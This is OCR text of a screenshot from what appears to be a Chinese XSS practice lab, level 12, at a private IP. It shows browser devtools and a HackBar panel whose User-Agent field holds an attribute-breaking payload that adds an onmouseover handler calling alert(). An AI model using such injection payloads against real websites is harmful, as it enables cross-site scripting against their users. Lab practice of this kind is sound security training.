 欢迎来到level12
没有找到和good job!相关的结果.
192.168.80.139
完成的不错!
确定
取消
12
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
?keyword=good%20job!
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
H Host: 192.168.80.139
U " type="button" onmouseover="alert()"